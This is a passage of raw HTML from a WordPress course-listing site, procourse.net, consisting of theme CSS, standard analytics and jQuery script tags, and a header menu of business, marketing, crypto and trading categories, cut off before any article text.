0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style> <script type="litespeed/javascript" data-src="https://procourse.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-NFB3YMPKQY" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["procourse.net"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-NFB3YMPKQY")</script> <script id="whp1799front.js3699-js-extra" type="litespeed/javascript">var whp_local_data={"add_url":"https://procourse.net/wp-admin/post-new.php?post_type=event","ajaxurl":"https://procourse.net/wp-admin/admin-ajax.php"}</script> <link rel="https://api.w.org/" href="https://procourse.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://procourse.net/wp-json/wp/v2/posts/12642" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://procourse.net/xmlrpc.php?rsd" /><link rel='shortlink' href='https://procourse.net/?p=12642' /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://procourse.net/wp-content/uploads/2020/11/cropped-tt-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://procourse.net/wp-content/uploads/2020/11/cropped-tt-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://procourse.net/wp-content/uploads/2020/11/cropped-tt-180x180.jpg" /><meta name="msapplication-TileImage" content="https://procourse.net/wp-content/uploads/2020/11/cropped-tt-270x270.jpg" />
<style type="text/css">/* Colors */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#ffaf26}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#ffaf26}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#ffaf26}.widget-title{border-color:#ffaf26}blockquote{border-color:#ffaf26}.wp-block-quote{border-color:#ffaf26}#searchform-dropdown{border-color:#ffaf26}.dropdown-menu .sub-menu{border-color:#ffaf26}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#ffaf26}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#ffaf26}.social-widget li.oceanwp-email a:hover{border-color:#ffaf26}#respond #cancel-comment-reply-link:hover{border-color:#ffaf26}body .contact-info-widget.big-icons li:hover i{border-color:#ffaf26}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#ffaf26}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#ffaf26}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#ffaf26}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#ffaf26}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#0c0c0c}h2{color:#333333}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span{color:#ffaf26}.page-numbers a .owp-icon use{stroke:#ffaf26}.page-numbers a:hover,.page-links a:hover span,.page-numbers.current,.page-numbers.current:hover{color:#ffaf26}.page-numbers a:hover .owp-icon use{stroke:#ffaf26}#scroll-top{background-color:#ffaf26}.page-header,.has-transparent-header .page-header{padding:25px 0 25px 0}/* Header */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:100px}#site-navigation-wrap .dropdown-menu >li >a,#site-navigation-wrap .dropdown-menu >li >span.opl-logout-link,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:100px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:231px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:50px}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#ffaf26}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#ffaf26}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}.page-header{background-color:#ffaf26}/* Typography */body{font-size:15px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-size:15px}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}</style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-12642 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile separate-layout no-header-border default-breakpoint has-sidebar content-right-sidebar post-in-category-uncategorized elementor-default elementor-kit-77" itemscope="itemscope" itemtype="https://schema.org/Article"><div id="outer-wrap" class="site clr"><a class="skip-link screen-reader-text" href="#main">Skip to content</a><div id="wrap" class="clr"><header id="site-header" class="minimal-header clr" data-height="100" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner"><div id="site-header-inner" class="clr container"><div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" ><div id="site-logo-inner" class="clr"><a href="https://procourse.net/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="300" height="63" data-src="https://procourse.net/wp-content/uploads/2020/11/cropped-Procourse-removebg-preview.png.webp" class="custom-logo" alt="Procourse" decoding="async" /></a></div></div><div id="site-navigation-wrap" class="clr"><nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" ><ul id="menu-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-2483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2483"><a href="https://procourse.net/home/" class="menu-link"><span class="text-wrap">Home</span></a></li><li id="menu-item-5113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-5113"><a href="https://procourse.net/category/ecommerce/" class="menu-link"><span class="text-wrap">E Commerce<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li id="menu-item-5114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5114"><a href="https://procourse.net/category/ecommerce/amazon-fba/" class="menu-link"><span class="text-wrap">Amazon FBA</span></a></li><li id="menu-item-5115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5115"><a href="https://procourse.net/category/ecommerce/dropshipping/" class="menu-link"><span class="text-wrap">Dropshipping</span></a></li><li id="menu-item-5116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5116"><a href="https://procourse.net/category/ecommerce/print-on-demand/" class="menu-link"><span class="text-wrap">Print on Demand</span></a></li></ul></li><li id="menu-item-5117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-5117"><a href="https://procourse.net/category/marketing-sales/" class="menu-link"><span class="text-wrap">Marketing &amp; Sales<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li id="menu-item-5118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5118"><a href="https://procourse.net/category/marketing-sales/advertising/" class="menu-link"><span class="text-wrap">Advertising</span></a></li><li id="menu-item-5119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5119"><a href="https://procourse.net/category/marketing-sales/affiliate-marketing/" class="menu-link"><span class="text-wrap">Affiliate Marketing</span></a></li><li id="menu-item-5120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5120"><a href="https://procourse.net/category/marketing-sales/blogging/" class="menu-link"><span class="text-wrap">Blogging</span></a></li><li id="menu-item-5121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5121"><a href="https://procourse.net/category/marketing-sales/business/" class="menu-link"><span class="text-wrap">Business</span></a></li><li id="menu-item-5122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5122"><a href="https://procourse.net/category/marketing-sales/clickfunnel/" class="menu-link"><span class="text-wrap">ClickFunnel</span></a></li><li id="menu-item-5123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5123"><a href="https://procourse.net/category/marketing-sales/content-marketing/" class="menu-link"><span class="text-wrap">Content Marketing</span></a></li><li id="menu-item-5124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5124"><a href="https://procourse.net/category/marketing-sales/copy-writing/" class="menu-link"><span class="text-wrap">Copy Writing</span></a></li><li id="menu-item-5125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5125"><a href="https://procourse.net/category/marketing-sales/cpa-marketing/" class="menu-link"><span class="text-wrap">CPA Marketing</span></a></li><li id="menu-item-5126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5126"><a href="https://procourse.net/category/marketing-sales/email-marketing/" class="menu-link"><span class="text-wrap">Email Marketing</span></a></li><li id="menu-item-5127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5127"><a href="https://procourse.net/category/marketing-sales/marketing/" class="menu-link"><span class="text-wrap">Marketing</span></a></li><li id="menu-item-5128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5128"><a href="https://procourse.net/category/marketing-sales/network-marketing/" class="menu-link"><span class="text-wrap">Network Marketing</span></a></li><li id="menu-item-5129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5129"><a href="https://procourse.net/category/marketing-sales/seo/" class="menu-link"><span class="text-wrap">SEO</span></a></li><li id="menu-item-5130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5130"><a href="https://procourse.net/category/marketing-sales/social-media-marketing/" class="menu-link"><span class="text-wrap">Social Media Marketing</span></a></li><li id="menu-item-5131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5131"><a href="https://procourse.net/category/marketing-sales/traffic-generation/" class="menu-link"><span class="text-wrap">Traffic Generation</span></a></li></ul></li><li id="menu-item-5132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-5132"><a href="https://procourse.net/category/other-categories/" class="menu-link"><span class="text-wrap">Other Categories<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li id="menu-item-5133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5133"><a href="https://procourse.net/category/other-categories/crypto/" class="menu-link"><span class="text-wrap">Crypto</span></a></li><li id="menu-item-5134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5134"><a href="https://procourse.net/category/other-categories/designs/" class="menu-link"><span class="text-wrap">Designs</span></a></li><li id="menu-item-5135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5135"><a href="https://procourse.net/category/other-categories/forex/" class="menu-link"><span class="text-wrap">Forex</span></a></li><li id="menu-item-5136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5136"><a href="https://procourse.net/category/other-categories/freelancing/" class="menu-link"><span class="text-wrap">Freelancing</span></a></li><li id="menu-item-5137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5137"><a href="https://procourse.net/category/other-categories/lead-generation/" class="menu-link"><span class="text-wrap">Lead Generation</span></a></li><li id="menu-item-5138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5138"><a href="https://procourse.net/category/other-categories/publishing/" class="menu-link"><span class="text-wrap">Publishing</span></a></li><li id="menu-item-5139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5139"><a href="https://procourse.net/category/other-categories/real-estate/" class="menu-link"><span class="text-wrap">Real Estate</span></a></li><li id="menu-item-5140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5140"><a href="https://procourse.net/category/other-categories/self-help/" class="menu-link"><span class="text-wrap">Self Help</span></a></li><li id="menu-item-5141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5141"><a href="https://procourse.net/category/other-categories/stocks/" class="menu-link"><span class="text-wrap">Stocks</span></a></li><li id="menu-item-5142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5142"><a href="https://procourse.net/category/other-categories/trading-secrets/" class="menu-link"><span class="text-wrap">Trading Secrets</span></a></li><li id="menu-item-5143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5143"><a href="https://procourse.net/category/other-categories/youtube-video-marketing/" class="menu-link"><span class="text-wrap">Youtube &amp; Video Marketing</span></a></li></ul></li><li class="search-toggle-li" ><a href="https://procourse.net/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul><div id="searchform-dropdown" class="header-searchform-wrap clr" ><form aria-label="Search this website" role="search" method="get" class="searchform" action="https://procourse.net/">
<input aria-label="Insert search query" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Search" name="s"></form></div></nav></div><div class="oceanwp-mobile-menu-icon clr mobile-right">
<a href="https://procourse.net/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
<i class="fa fa-bars" aria-hidden="true"></i>
<span class="oceanwp-text">Menu</span>
<span class="oceanwp-close-text">Close</span>
